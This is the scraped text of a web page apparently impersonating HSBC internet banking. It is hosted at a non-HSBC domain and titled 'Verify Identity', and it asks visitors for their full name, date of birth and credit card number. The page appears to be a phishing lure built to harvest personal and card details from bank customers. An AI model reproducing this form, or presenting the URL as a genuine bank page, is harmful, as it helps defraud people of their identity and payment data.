 HSBC
https://ddc.deskprobe.com/Internet%20Banking_%20Verify%20Identity%20_%20HSBC.html
HSBC
(*) All fields are required
What will we do with these details?
About you
Full Name *
As shown on your Credit card (incl. title)
Date Of Birth *
DD MM YYY
Bank Details
Card Number *
eg 1234567891011123